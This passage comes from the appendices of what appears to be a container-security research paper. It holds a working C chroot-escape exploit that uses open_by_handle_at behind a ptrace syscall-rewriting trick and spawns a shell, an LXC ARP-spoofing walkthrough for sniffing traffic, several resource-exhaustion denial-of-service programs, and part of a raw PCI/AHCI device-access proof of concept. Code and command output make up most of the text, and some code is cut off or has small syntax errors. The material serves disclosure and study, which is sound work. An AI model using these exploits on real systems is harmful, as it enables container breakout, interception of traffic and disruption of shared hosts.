 * ./secopenchroot /tmp "02 00 00 00 00 00 00 00"
 *
 * assuming that the real root has file handle "02 00 00 00 00 00 00 00"
*/

#include <stdio.h>
#include <stdlib.h>
#include <syscall.h>
#include <errno.h>
#include <sys/signal.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <linux/kexec.h>
#include <sys/user.h>

#include <ctype.h>
#include <stdio.h>
#include <stdlib.h>
#define _GNU_SOURCE
#define __USE_GNU
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>

int getDat(char *p, unsigned char *buf)
{
    char *ep;
    int n, val;

    n = 0;
    while(*p) {
``````
        while(isspace(*p)) p++;
        val = strtoul(p, &ep, 16);
        if(ep != p + 2)
            return -1;
        p = ep;
        buf[n++] = val;
        while(isspace(*p)) p++;
    }
    return n;
}

void attack(char *fn, char *dat)
{
    unsigned char buf[16 + MAX_HANDLE_SZ];
    struct file_handle *fp = (struct file_handle *)buf;
    int n, mfd, fd;

    fp->handle_type = 1;
    n = getDat(dat, fp->f_handle);
    if(n == -1) {
        printf("bad data!\n");
        exit(1);
    }
    fp->handle_bytes = n;
    mfd = open(fn, 0);
    if(mfd == -1) {
        perror(fn);
        exit(1);
    }

    //fd = open_by_handle_at(mfd, fp, 0);
    fd = syscall(SYS_getpid, SYS_open_by_handle_at, mfd, fp, 0);
    if(fd == -1) {
        perror("open_by_handle");
        exit(1);
    }
    printf("opened %d\n", fd);
    fchdir(fd);
    chroot(".");
    system("sh -i");
}

/* step to start or end of next system call */
int sysStep(int pid)
{
    int st;
``````
    if(ptrace(PTRACE_SYSCALL, pid, NULL, NULL) == -1) {
        perror("ptrace syscall");
        return -1;
    }
    if(waitpid(pid, &st, __WALL) == -1) {
        perror("waitpid");
        return -1;
    }
    //printf("status %x\n", st);
    if(!(WIFSTOPPED(st) && WSTOPSIG(st) == SIGTRAP))
        return -1;
    return 0;
}

void dumpregs(int pid)
{
    struct user_regs_struct regs;
    if(ptrace(PTRACE_GETREGS, pid, NULL, &regs) == -1)
        return;
    printf("rip %016llx  ", regs.rip);
    printf("rsp %016llx  ", regs.rsp);
    printf("efl %016llx\n", regs.eflags);
    printf("rax %016llx orig %016llx  ", regs.rax, regs.orig_rax);
    printf("rdi %016llx\n", regs.rdi);
    printf("rsi %016llx  ", regs.rsi);
    printf("rdx %016llx  ", regs.rdx);
    printf("rcx %016llx\n", regs.rcx);
    printf("r8  %016llx  ", regs.r8);
    printf("r9  %016llx  ", regs.r9);
    printf("r10 %016llx\n", regs.r10);
    printf("\n");
}

int main(int argc, char **argv)
{
    struct user_regs_struct regs;
    int pid;

    if(argc != 3) {
        printf("bad usage\n");
        exit(1);
    }

    switch((pid = fork())) {
    case -1: perror("fork"); exit(1);
``````
    case 0: /* child: get traced and do our attack */
        ptrace(PTRACE_TRACEME, 0, NULL, NULL);
        kill(getpid(), SIGSTOP);
        attack(argv[1], argv[2]);
        exit(0);
    }

    /* parent: translate getpid calls into other syscalls. max 4 args. */
    waitpid(pid, 0, 0); /* wait for attach */
    while(sysStep(pid) != -1) {
        /* potentially tamper with syscall */
        if(ptrace(PTRACE_GETREGS, pid, NULL, &regs) == -1) {
            perror("ptrace getregs");
            break;
        }

        /*
         * note: we wont get a syscall-enter-stop for any
         * seccomp filtered syscalls, just the syscall-exit-stop.
         */
        if(regs.rax != -ENOSYS) /* not a syscall-enter-stop ! */
            continue;

        if(regs.orig_rax == SYS_getpid) {
            regs.orig_rax = regs.rdi;
            regs.rdi = regs.rsi;
            regs.rsi = regs.rdx;
            regs.rdx = regs.r10;
            regs.r10 = regs.r8;
            regs.r8 = regs.r9;
            regs.r9 = 0;
            printf("syscallX %llu, before tampering\n", regs.orig_rax); dumpregs(pid);
            ptrace(PTRACE_SETREGS, pid, NULL, &regs);
            printf("after tampering\n");dumpregs(pid);
        }
        //printf("before\n");dumpregs(pid);

        if(sysStep(pid) == -1) /* go to syscall exit */
            break;
        //printf("after\n");dumpregs(pid);
    }
    return 0
}
```# Appendix: Cross-Container ARP Spoofing Walkthrough

The following was performed on a default LXC installation [58], and reported to LXC and Docker with a full write-up and reproduction, which was made public by the LXC team [61]. This reproduction is for an LXC system, but it can easily be adapted to a Docker system instead.

```
# first, we setup a Ubuntu VM w/ vagrant
vagrant init ubuntu/trusty64
vagrant up
vagrant ssh

# Now, inside the new Ubuntu VM:
apt-get update
apt-get install lxc

# set up two unprivileged LXC containers
# (from https://help.ubuntu.com/lts/serverguide/lxc.html)
mkdir -p ~/.config/lxc
echo "lxc.id_map = u 0 100000 65536" > ~/.config/lxc/default.conf
echo "lxc.id_map = g 0 100000 65536" >> ~/.config/lxc/default.conf
echo "lxc.network.type = veth" >> ~/.config/lxc/default.conf
echo "lxc.network.link = lxcbr0" >> ~/.config/lxc/default.conf
echo "$USER veth lxcbr0 2" | sudo tee -a /etc/lxc/lxc-usernet
lxc-create -t download -n a -- -d ubuntu -r trusty -a amd64
lxc-create -t download -n b -- -d ubuntu -r trusty -a amd64

# fix cgroup issues (from https://github.com/lxc/lxc/issues/181)
for c in hugetlb cpuset cpu cpuacct memory devices freezer blkio perf_event; do
      sudo dbus-send --print-reply --address=unix:path=/sys/fs/cgroup/cgmanager/sock \
      --type=method_call /org/linuxcontainers/cgmanager
org.linuxcontainers.cgmanager0_0.Create \
      string:$c string:$USER
      sudo dbus-send --print-reply --address=unix:path=/sys/fs/cgroup/cgmanager/sock \
      --type=method_call /org/linuxcontainers/cgmanager
org.linuxcontainers.cgmanager0_0.Chown \
      string:$c string:$USER int32:$(id -u) int32:$(id -g)
      dbus-send --print-reply --address=unix:path=/sys/fs/cgroup/cgmanager/sock \
      --type=method_call /org/linuxcontainers/cgmanager
org.linuxcontainers.cgmanager0_0.MovePid \
      string:$c string:$USER int32:$$
done

# start the containers
lxc-start -n a -d
``````
lxc-start -n b -d

# open two new terminal windows
# in one: attach to container A
lxc-attach -n a
# in another: attach to container B
lxc-attach -n b

# from now on, all commands will have the full command prompt to make it clear
# where they are being run

# look at the ARP tables on the host:
root@vagrant-ubuntu-trusty-64:~# arp -a
? (10.0.2.2) at 52:54:00:12:35:02 [ether] on eth0
? (10.0.3.159) at e2:33:5d:33:cf:07 [ether] on lxcbr0
? (10.0.3.246) at e6:ad:42:7a:f1:54 [ether] on lxcbr0
? (10.0.2.3) at 52:54:00:12:35:03 [ether] on eth0

# in this case, 10.0.3.159 is container B's eth0, and 10.0.3.246 is container A's eth0
# since the two containers are on the same subnet, it may appear that they can
# sniff each other's traffic. so . . .
# a quick demonstration that you cannot normally sniff traffic on the wire
# just by virtue of being on the same subnet:
# in container A
root@a:/# tcpdump -i any -vv -n dst host 10.0.3.159
# in container B
root@b:/# nc -lv 8888

# on the host (type something in the nc session, and note no traffic
# is output in container A)
vagrant@vagrant-ubuntu-trusty-64:~$ nc 10.0.3.83 8888

# now, we will demonstrate the ability to sniff traffic with ARP spoofing
# in container A:
# install dsniff
apt-get update
apt-get install dsniff

# ARP spoof the host:
arpspoof -t 10.0.3.1 10.0.3.159 &>/dev/null &

# look at the ARP tables on the host and note that both 10.0.3.159 and 10.0.3.246
# both now point at the MAC address for container A:
root@vagrant-ubuntu-trusty-64:~# arp -a
? (10.0.2.2) at 52:54:00:12:35:02 [ether] on eth0
? (10.0.3.159) at e6:ad:42:7a:f1:54 [ether] on lxcbr0
? (10.0.3.246) at e6:ad:42:7a:f1:54 [ether] on lxcbr0
``````
? (10.0.2.3) at 52:54:00:12:35:03 [ether] on eth0
# note that container B can no longer access the internet
# (the following command will hang):
root@b:/# apt-get install curl

# now, from container A, we can ARP spoof container B as well:
root@a:/# arpspoof -t 10.0.3.159 10.0.3.1 &>/dev/null &

# look at the arp tables in container B and note
# 10.0.3.1 now points to container A:
root@b:/# arp -a
a (10.0.3.246) at e6:ad:42:7a:f1:54 [ether] on eth0
? (10.0.3.1) at e6:ad:42:7a:f1:54 [ether] on eth0

# Finally, we can try to send some traffic from the host to container B,
# and sniff it from container A
# in B
root@b:/# nc -lv 8888
# in A:
root@a:/# apt-get install tcpdump
root@a:/# tcpdump -i any -vv -n dst host 10.0.3.159
# on the host
root@vagrant-ubuntu-trusty-64:~# nc 10.0.3.159 8888

# type something in the above nc session, and observe the connection
# from the host --> B, sniffing from A:
root@a:/# tcpdump -i any -vv -n dst host 10.0.3.159
tcpdump: listening on any, link-type LINUX_SLL (Linux cooked), capture size 65535 bytes
02:05:05.653355 IP (tos 0x0, ttl 64, id 49639, offset 0, flags [DF], proto TCP (6), length
60)
   10.0.3.1.43655 > 10.0.3.159.8888: Flags [S], cksum 0x1ace (incorrect -> 0x4bff), seq
2684314036, win 29200, options [mss 1460,sackOK,TS val 761939 ecr 0,nop,wscale 6], length
0
```## Appendix: Denial of Service Proofs-of-Concept Code

All of the following was performed inside default LXC and Docker containers, using a default Vagrant [81] Ubuntu Trusty64 VM [82]. The latest versions of LXC (1.0.8) [58] and Docker (1.10.2) [57] available (at the time of testing) on Trusty64 were used, and were installed and configured according to their guides [57] [58]. (Per the guide, Docker was not using user namespaces or seccomp in this testing.)

### POSIX Message Queues

To exhaust all available memory for POSIX message queues, the following C program can be used.

It is built with `gcc mq.c -lrt`, and then run with `./a.out`. Run this program in one container until it has used all available resources (which will lead it to exit with: `mq_open(): Too many open files`).

Then, inside a second container, run the same program, and observe that it immediately errors out without successfully creating one message queue.

```
/* @author jhertz
 * based off code found at:
 * https://users.pja.edu.pl/~jms/qnx/help/watcom/clibref/mq_overview.html
 */
#include <mqueue.h>
#include <stdlib.h>
#include <stdio.h>
#include <errno.h>

void main () {
  mqd_t mqdes;              // Message queue descriptors
  unsigned int prio;        // Priority
  char biggest[8192];       // based on a ulimit -q of 819200
  int i;
  const char* ptr = (const char*) biggest;

  for(i=0; ; i++) {
    sprintf(biggest, "/%d", i);
    printf("going to open mq: %s\n", biggest);
    mqdes = mq_open (biggest, O_RDWR | O_CREAT, O_RDWR, NULL);

    if(mqdes == -1) {
      perror("mq_open()");
      return;
    }

    for (prio=0; prio < 10; prio++){
      printf ("msg %d.\n", prio);
``````
      if (mq_send (mqdes, ptr, 8192, prio) == -1) {
        perror ("mq_send()");
        return;
      }
    }
  }
```

## Pending Signals

To queue up the maximum number of pending signals, a short C program which blocks all signals can be used:

```
/* block all the signals
 * @author jhertz
 */
#include <pthread.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <signal.h>
#include <errno.h>

int main(void){
    pthread_t thread;
    sigset_t set;
    int s;

    sigfillset(&set); //BLOCK all signals

    printf("going to block all signals\n");
    s = pthread_sigmask(SIG_BLOCK, &set, NULL);
    if (s != 0){
        printf("couldn't block all signals\n");
        return -1;
    }
    printf("all signals blocked, going to spin loop\n");
    while(1){
        ;
    }
}
```

The above can be built with `gcc -lpthread signal.c -o signal` and then run as `./signal`. Once running, the maximum number of signals can be queued using a simple bash one-liner: ``for i in {1..3752}; do kill -64 <pid>; done'` where `<pid>` is the pid of the `signal` program, and 3752 was the maximum number of pending signals allowed by ulimit.Upon success, the number of signals queued up can be viewed (as any process running as root inside any container) with `'cat /proc/self/status | grep SigQ'`. This can be verified in a separate container. To see the effects of this, we can observe a call to `timer_create()` failing (due to excessive pending signals) using the timer_create() example from the man pages [83]. Build it with ` gcc timer.c –lrt`, and run it with `./a.out 1 1` to observe the timer_create() call failing.

## Max Processes

This is always one of my favorite denial-of-service attacks, because of how simple the "exploit" is versus just how large an impact it can have. Even without trivial fork bombs, a sequential-forker of:

```
for i in {1..3752}; do sleep infinity & done
```

in an LXC container was enough to get my Vagrant VM to close all my SSH sessions, and needed to be `vagrant halt –-forced`. This did not destabilize the host VM on Docker.

## Max Files

To use up all available file descriptors (FDs), the following short C program can be used:

```
/* file descriptor eater
** meant to be used in parallel
** @author jhertz */
#include <stdio.h>
#include <fcntl.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>

int main(void){

	int my_pid = getpid();
	char buf[128];
	int i=0;
	for(i=0; ; i++){
		sprintf(buf, "/tmp/%d_%d", my_pid, i);
		int fd = open(buf, O_CREAT);
		if( -1 == fd){
			printf("got to max fd# %d\n", i);
			break;
		}
	}

	printf("stalling\n");
	for(;;)
		;
}
```

It can be compiled with `gcc file.c –o file` and run with `./file`. On Docker, this creates a simple and effective DoS against other Docker containers. On LXC, the ulimits per container were set lower,so in order to exploit this, it needed to be used in parallel:

```
for i in {1..100}; do ./file & done
```

was enough to cause a denial of service to other LXC containers. Exploiting the global file descriptor limit follows along the same lines as the previous exploit, and is possible even when containers do not share UID maps. In such a case where UID maps are non-shared, and containers have a max-FD ulimit placed on each of their users, they can attempt to exhaust FDs by running the above code as each user in their user namespace.## Disk Space

On LXC, this is as simple as

```
fallocate -L 18G big_file
```

where 18G is big enough to fill up the hard disk. Docker doesn't allow fallocate, so slightly more creativity is needed. `dd` proved ineffective when trying this attack, and so the the following script was written as a PoC:

```
#!/usr/bin/env python
# @author jhertz
# quick and dirty script to make a big file (~18 gigs)
# this is far from the most efficient way to do this
with open("big_file", "w") as f:
       for i in xrange(1, 1024 * 18):
           f.write("B" * 1024 * 1024)
       f.flush()
       f.close()
```## Appendix: /proc/bus/pci PoC

This proof of concept is meant to demonstrate the ability to circumvent an LXC privileged container's "security boundary" by communicating with underlying hardware directly.

### Environment

- The test environment for this one was a VMWare workstation [84] VM running Ubuntu trusty64. The primary disk was a SCSI disc, but a secondary target 1GB SATAdisk was added, with no special settings (write caching was enabled by default).
- Communication is possible regardless of the mount state of the drive.
- A default LXC privileged environment was created using the instructions at [58].
- As the root user in the LxC container, `lspci -vv` was used to get the information about the target AHCI device:

```
02:05.0 SATA controller: VMware Device 07e0 (prog-if 01 [AHCI 1.0])
 Subsystem: VMware Device 07e0
 Physical Slot: 37
 Control: I/O- Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr-
Stepping- SERR- FastB2B- DisINTx+
 Status: Cap+ 66MHz+ UDF- FastB2B- ParErr- DEVSEL=fast >TAbort-
<TAbort- <MAbort- >SERR- <PERR- INTx-
 Latency: 64
 Interrupt: pin A routed to IRQ 72
 Region 5: Memory at fd5ee000 (32-bit, non-prefetchable) [size=4K]
 [virtual] Expansion ROM at e7b10000 [disabled] [size=64K]
 Capabilities: [40] Power Management version 3
  Flags: PMEClk- DSI- D1- D2- AuxCurrent=0mA
PME(D0-,D1-,D2-,D3hot+,D3cold-)
  Status: D0 NoSoftRst- PME-Enable- DSel=0 DScale=0 PME-
 Capabilities: [48] MSI: Enable+ Count=1/1 Maskable- 64bit+
  Address: 00000000fee00000 Data: 4024
 Capabilities: [60] SATA HBA v1.0 InCfgSpace
 Capabilities: [70] PCI Advanced Features
  AFCap: TP+ FLR+
  AFCtrl: FLR-
  AFStatus: TP-
 Kernel driver in use: ahci
```

- To demonstrate the vulnerability, compile and execute the attached tool (pciread.c), and then run it within the container. In this example, the invocation and output was:

```
#./pciread -b 02 -d 05 -f 0 -a 0xfd5ee000 -p 1
bar: fd5ee000 bus: 02 device: 05 function: 0
opened /proc/bus/pci/02/05.0
mapping 1 pages of size: 4096
AHCI 0001.0300 32 slots 30 ports 6 Gbps 0x3fffffff impl
``````
IRQs disabled
Supports 64-bit addresses
Supports native command queuing
DMA buffer @ 0x35b6b000
cmd list buffer @ 0x25f9c000
FIS buffer @ 0x26ccf000
cmd buffer @ 0xe7e3000
p->ports_impl: 0x3fffffff
--------- port 0 ---------
command list base address: 0x0
FIS base address: 0x14c29000
interrupt status: 0x0
interrupt enable: 0x7840007f
 PORT_IRQ_D2H_REG_FIS
 PORT_IRQ_PIOS_FIS
 PORT_IRQ_DMAS_FIS
 PORT_IRQ_SDB_FIS
 PORT_IRQ_UNK_FIS
 PORT_IRQ_SG_DONE
 PORT_IRQ_CONNECT
 PORT_IRQ_PHYRDY
 PORT_IRQ_IF_ERR
 PORT_IRQ_HBUS_DATA_ERR
 PORT_IRQ_HBUS_ERR
 PORT_IRQ_TF_ERR
command and status: 0x44016
 PORT_CMD_SPIN_UP
 PORT_CMD_POWER_ON
 PORT_CMD_FIS_RX
 PORT_CMD_FIS_ON
signature : 0x101 (SATA drive)
tfd : 0x441
status : 0x123
errors : 0x0
active : 0x0
control : 0x320
---------------------------
interrupt status before: 0x0
start bit before: 0
interrupt status after: 0x2
 PORT_IRQ_PIOS_FIS
Waiting for command completion
Seems to have completed...
Got response data in DMA buffer:
0x7f5a27873000: 7a 42 ab 08 00 00 0f 00 00 00 00 00 3f 00 00 00
zB....... .......
``````
0x7f5a27873010: 00 00 00 00 30 30 30 30 30 30 30 30 30 30 30 30
....00000 0000000
0x7f5a27873020: 30 30 30 30 30 30 31 30 00 00 40 00 00 00 30 30
00000010. .....00
0x7f5a27873030: 30 30 30 30 31 30 4d 56 61 77 65 72 56 20 72 69
000010MVa werV.ri
0x7f5a27873040: 75 74 6c 61 53 20 54 41 20 41 61 48 64 72 44 20
utlaS.TA. AaHdrD.
0x7f5a27873050: 69 72 65 76 20 20 20 20 20 20 20 20 20 20 ff 80
irev..... .......
0x7f5a27873060: 00 00 00 0f 01 40 00 02 00 00 07 00 ab 08 0f 00
......... .......
0x7f5a27873070: 3f 00 3b ff 1f 00 ff 01 00 00 20 00 00 00 07 00
......... .......
0x7f5a27873080: 03 00 78 00 78 00 78 00 78 00 00 00 00 00 00 00
..x.x.x.x .......
0x7f5a27873090: 00 00 00 00 00 00 1f 00 06 01 00 00 00 00 00 00
......... .......
0x7f5a278730a0: 7e 00 18 00 08 40 08 74 00 41 08 40 80 34 00 41
.......t. A...4.A
[SNIP]
```

- The hexdump output shows the ATA IDENTIFY command response sent back from the controller.
- There are some assumptions the code makes. It assumes the drive it is going to talk to is the first device it finds in the AHCI port list that is actually active.
- Also it doesn't cleanly recover everything after getting the response, so the state of the mapped registers is wrong and the kernel won't be able to mount the device afterwards or anything.

## Explanation of PoC

While reading the attached code is instructive, here is an overview of the methodology used:

- Map the control region of the AHCI device into memory through the /proc/bus/pci/ interface using open(), mmap(), and ioctl().
- Allocate several buffers, and determine their logical address using /proc/self/pagemap.
- Disable interrupts for the device.
- Find the port the drive is attached to.
- Set the FIS, Command, and Command List pointers on the device to the previously allocated buffers.
- Create a H2D FIS (to tell the drive to identify itself), a command to wrap the FIS (telling the drive to use a DMA buffer we have allocated), and a command list structure containing the command.
- Copy all of these to the previously allocated buffers, which the device also now has pointers to.
- Flip the start bit on the device to cause it process commands from the command list.
- Sleep for a second, then spin loop until the drive has processed tthe command.
- The drive has now executed our command (ATA_CMD_ID_ATA, which is the drive identification command), and written the result to a buffer we allocated. Print it out, and attempt (poorly) to restore the drive's state.## The Code

```c
/*
 * LxC PCI Device Access Through /proc/ PoC
 * Sample code to map in PCI memory for a specified AHCI device and
 * tell the device to identify itself.
 * "vulnerability" discovered by jhertz
 * PoC written by aaron adams
 */

#define _LARGEFILE64_SOURCE
#define _GNU_SOURCE

#include <ctype.h>
#include <errno.h>
#include <fcntl.h>
#include <getopt.h>
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
#include <unistd.h>
#include <linux/pci.h>
#include <linux/limits.h>
#include <sys/ioctl.h>
#include <sys/mman.h>
#include <sys/stat.h>
#include <sys/types.h>

extern char *optarg;
extern int optind, opterr, optopt;

#define PAGE_SIZE 4096
#define PMAP "/proc/%d/pagemap"

int open_pmap(void)
{
    int fd;
    int rc;
    char *pmap;

    rc = asprintf(&pmap, PMAP, getpid());
    if (-1 == rc) {perror("asprintf");
        exit(EXIT_FAILURE);
    }
    fd = open(pmap, O_RDONLY);
``````
    if (-1 == fd) {
        perror("open");
        exit(EXIT_FAILURE);
    }

    free(pmap);
    return fd;
}

#define PM_ENTRY_BYTES      sizeof(pagemap_entry_t)
#define PM_STATUS_BITS      3
#define PM_STATUS_OFFSET    (64 - PM_STATUS_BITS)
#define PM_STATUS_MASK      (((1LL << PM_STATUS_BITS) - 1) << PM_STATUS_OFFSET)
#define PM_STATUS(nr)       (((nr) << PM_STATUS_OFFSET) & PM_STATUS_MASK)
#define PM_PSHIFT_BITS      6
#define PM_PSHIFT_OFFSET    (PM_STATUS_OFFSET - PM_PSHIFT_BITS)
#define PM_PSHIFT_MASK      (((1LL << PM_PSHIFT_BITS) - 1) << PM_PSHIFT_OFFSET)
#define __PM_PSHIFT(x)      (((u64) (x) << PM_PSHIFT_OFFSET) & PM_PSHIFT_MASK)
#define PM_PFRAME_MASK      ((1LL << PM_PSHIFT_OFFSET) - 1)
#define PM_PFRAME(x)        ((x) & PM_PFRAME_MASK)

uint64_t vaddr_to_paddr(int pm, uint64_t vaddr)
{
    int32_t  rc;
    int64_t  index;
    uint64_t paddr;
    off64_t  o;

    index = (vaddr / PAGE_SIZE) * sizeof(uint64_t);
    o = lseek64(pm, index, SEEK_SET);
    if (o != index) {
        perror("lseek64");
        exit(EXIT_FAILURE);
    }

    rc = read(pm, &paddr, sizeof(uint64_t));
    if (-1 == rc) {
        perror("read");
        exit(EXIT_FAILURE);
    }

    return (PM_PFRAME(paddr) << 12);
}

void hexdump(char * addr, unsigned int size)
{
``````
    char * buf;
    char * p;
    int32_t i, j;
    uint32_t c;
    int32_t n;

    buf = calloc(1, 0x100000);

    p = buf;
    n = sprintf(p, "\n");
    p += n;

    for (i = 0; i <= size; i++) {
        if ((i % 16) == 0) {
            for (j = 16; j > 0; j--) {
                if (i == 0) {
                    break;
                }
                if (j == 7) {
                    n = sprintf(p, "  ");
                    p += n;
                }

                c = *(addr-j) & 0xff;
                if (c < 0x80 && isalnum(c)) {
                    n = sprintf(p, "%c", c);
                    p += n;
                }
                else {
                    n = sprintf(p, ".");
                    p += n;
                }
            }
            if (i != size) {
                n = sprintf(p, "\n0x%.08lx: ", (unsigned long)addr);
                p += n;
            }
        }
        else if ((i % 8) == 0) {
            n = sprintf(p, "  ");
            p += n;
        }

        if (i != size) {
            n = sprintf(p, "%.02x ", *addr & 0xff);
            p += n;
            addr = (char *)((unsigned long)addr +1);
``````
        }
    }
    n = sprintf(p, "\n\n");
    p += n;
    printf("%s", buf);
}

#define PORT_OFFSET 0x100
#define PORT_SIZE   0x80

// FIS_TYPE_REG_H2D
struct host_to_dev_fis {
    unsigned char type;
    unsigned char opts;
    unsigned char command;
    unsigned char features;

    union {
        unsigned char lba_low;
        unsigned char sector;
    };
    union {
        unsigned char lba_mid;
        unsigned char cyl_low;
    };
    union {
        unsigned char lba_hi;
        unsigned char cyl_hi;
    };
    union {
        unsigned char device;
        unsigned char head;
    };

    union {
        unsigned char lba_low_ex;
        unsigned char sector_ex;
    };
    union {
        unsigned char lba_mid_ex;
        unsigned char cyl_low_ex;
    };
    union {
        unsigned char lba_hi_ex;
        unsigned char cyl_hi_ex;
    };
    unsigned char features_ex;
``````
    unsigned char sect_count;
    unsigned char sect_cnt_ex;
    unsigned char res2;
    unsigned char control;

    unsigned int res3;
};

// FIS_TYPE_DMA_SETUP
struct dma_setup_fis {
    unsigned char type;
    unsigned char opts;
    unsigned short reserved;
    uint64_t dma_id;
    uint32_t rsvd1;
    uint32_t dma_offset;
    uint32_t transfer_count;
    uint32_t rsvd2;
};

/* Command header structure. These entries are in what the spec calls the
 * 'command list'  */
struct cmd_hdr {
    /*
     * Command options.
     * - Bits 31:16 Number of PRD entries.
     * - Bits 15:8 Unused in this implementation.
     * - Bit 7 Prefetch bit, informs the drive to prefetch PRD entries.
     * - Bit 6 Write bit, should be set when writing data to the device.
     * - Bit 5 Unused in this implementation.
     * - Bits 4:0 Length of the command FIS in DWords (DWord = 4 bytes).
     */
    unsigned int opts;
    /* This field is unused when using NCQ. */
    union {
        unsigned int byte_count;
        unsigned int status;
    };
    unsigned int ctba; // 128-byte aligned command table addr
    unsigned int ctbau; // upper addr bits if 64-bit is used
    unsigned int res[4];
};

#define SATA_SIG_ATA    0x00000101

typedef enum
``````
{
    FIS_TYPE_REG_H2D    = 0x27, // Register FIS - host to device
    FIS_TYPE_REG_D2H    = 0x34, // Register FIS - device to host
    FIS_TYPE_DMA_ACT    = 0x39, // DMA activate FIS - device to host
    FIS_TYPE_DMA_SETUP  = 0x41, // DMA setup FIS - bidirectional
    FIS_TYPE_DATA       = 0x46, // Data FIS - bidirectional
    FIS_TYPE_BIST       = 0x58, // BIST activate FIS - bidirectional
    FIS_TYPE_PIO_SETUP  = 0x5F, // PIO setup FIS - device to host
    FIS_TYPE_DEV_BITS   = 0xA1, // Set device bits FIS - device to host
} FIS_TYPE;

enum {
    ATA_ID_WORDS                 = 256,
    ATA_CMD_ID_ATA               = 0xEC
};

/* Taken from drivers/ata/ahci.h inux kernel */
enum {
    AHCI_MAX_PORTS               = 32,
    AHCI_MAX_CLKS                = 5,
    AHCI_MAX_SG                  = 168, /* hardware max is 64K */
    AHCI_DMA_BOUNDARY            = 0xffffffff,
    AHCI_MAX_CMDS                = 32,
    AHCI_CMD_SZ                  = 32,
    AHCI_CMD_SLOT_SZ             = AHCI_MAX_CMDS * AHCI_CMD_SZ,
    AHCI_RX_FIS_SZ               = 256,
    AHCI_CMD_TBL_CDB             = 0x40,
    AHCI_CMD_TBL_HDR_SZ          = 0x80,
    AHCI_CMD_TBL_SZ              = AHCI_CMD_TBL_HDR_SZ + (AHCI_MAX_SG * 16),
    AHCI_CMD_TBL_AR_SZ           = AHCI_CMD_TBL_SZ * AHCI_MAX_CMDS,
    AHCI_PORT_PRIV_DMA_SZ        = AHCI_CMD_SLOT_SZ + AHCI_CMD_TBL_AR_SZ +
                                   AHCI_RX_FIS_SZ,
    AHCI_PORT_PRIV_FBS_DMA_SZ    = AHCI_CMD_SLOT_SZ + AHCI_CMD_TBL_AR_SZ +
                                   (AHCI_RX_FIS_SZ * 16),
    AHCI_IRQ_ON_SG               = (1 << 31),
    AHCI_CMD_ATAPI               = (1 << 5),
    AHCI_CMD_WRITE               = (1 << 6),
    AHCI_CMD_PREFETCH            = (1 << 7),
    AHCI_CMD_RESET               = (1 << 8),
    AHCI_CMD_CLR_BUSY            = (1 << 10),

    RX_FIS_PIO_SETUP             = 0x20, /* offset of PIO Setup FIS data */
    RX_FIS_D2H_REG               = 0x40, /* offset of D2H Register FIS data */
    RX_FIS_SDB                   = 0x58, /* offset of SDB FIS data */
    RX_FIS_UNK                   = 0x60, /* offset of Unknown FIS data */
``````
/* global controller registers */
HOST_CAP                   = 0x00, /* host capabilities */
HOST_CTL                   = 0x04, /* global host control */
HOST_IRQ_STAT              = 0x08, /* interrupt status */
HOST_PORTS_IMPL            = 0x0c, /* bitmap of implemented ports */
HOST_VERSION               = 0x10, /* AHCI spec. version compliancy */
HOST_EM_LOC                = 0x1c, /* Enclosure Management location */
HOST_EM_CTL                = 0x20, /* Enclosure Management Control */
HOST_CAP2                  = 0x24, /* host capabilities, extended */

/* HOST_CTL bits */
HOST_RESET                 = (1 << 0),  /* reset controller; self-clear */
HOST_IRQ_EN                = (1 << 1),  /* global IRQ enable */
HOST_MRSM                  = (1 << 2),  /* MSI Revert to Single Message */
HOST_AHCI_EN               = (1 << 31), /* AHCI enabled */

/* HOST_CAP bits */
HOST_CAP_SXS               = (1 << 5),  /* Supports External SATA */
HOST_CAP_EMS               = (1 << 6),  /* Enclosure Management support */
HOST_CAP_CCC               = (1 << 7),  /* Command Completion Coalescing */
HOST_CAP_PART              = (1 << 13), /* Partial state capable */
HOST_CAP_SSC               = (1 << 14), /* Slumber state capable */
HOST_CAP_PIO_MULTI         = (1 << 15), /* PIO multiple DRQ support */
HOST_CAP_FBS               = (1 << 16), /* FIS-based switching support */
HOST_CAP_PMP               = (1 << 17), /* Port Multiplier support */
HOST_CAP_ONLY              = (1 << 18), /* Supports AHCI mode only */
HOST_CAP_CLO               = (1 << 24), /* Command List Override support */
HOST_CAP_LED               = (1 << 25), /* Supports activity LED */
HOST_CAP_ALPM              = (1 << 26), /* Aggressive Link PM support */
HOST_CAP_SSS               = (1 << 27), /* Staggered Spin-up */
HOST_CAP_MPS               = (1 << 28), /* Mechanical presence switch */
HOST_CAP_SNTF              = (1 << 29), /* SNotification register */
HOST_CAP_NCQ               = (1 << 30), /* Native Command Queueing */
HOST_CAP_64                = (1 << 31), /* PCI DAC (64-bit DMA) support */

/* HOST_CAP2 bits */
HOST_CAP2_BOH              = (1 << 0),  /* BIOS/OS handoff supported */
HOST_CAP2_NVMHCI           = (1 << 1),  /* NVMHCI supported */
HOST_CAP2_APST             = (1 << 2),  /* Automatic partial to slumber */
HOST_CAP2_SDS              = (1 << 3),  /* Support device sleep */
HOST_CAP2_SADM             = (1 << 4),  /* Support aggressive DevSlp */
HOST_CAP2_DESO             = (1 << 5),  /* DevSlp from slumber only */

/* registers for each SATA port */
PORT_LST_ADDR              = 0x00, /* command list DMA addr */
PORT_LST_ADDR_HI           = 0x04, /* command list DMA addr hi */
PORT_FIS_ADDR              = 0x08, /* FIS rx buf addr */
``````
	PORT_FIS_ADDR_HI		= 0x0c, /* FIS rx buf addr hi */
	PORT_IRQ_STAT			= 0x10, /* interrupt status */
	PORT_IRQ_MASK			= 0x14, /* interrupt enable/disable mask */
	PORT_CMD			= 0x18, /* port command */
	PORT_TFDATA			= 0x20, /* taskfile data */
	PORT_SIG			= 0x24, /* device TF signature */
	PORT_CMD_ISSUE			= 0x38, /* command issue */
	PORT_SCR_STAT			= 0x28, /* SATA phy register: SStatus */
	PORT_SCR_CTL			= 0x2c, /* SATA phy register: SControl */
	PORT_SCR_ERR			= 0x30, /* SATA phy register: SError */
	PORT_SCR_ACT			= 0x34, /* SATA phy register: SActive */
	PORT_SCR_NTF			= 0x3c, /* SATA phy register: SNotification */
	PORT_FBS			= 0x40, /* FIS-based Switching */
	PORT_DEVSLP			= 0x44, /* device sleep */

	/* PORT_IRQ_{STAT,MASK} bits */
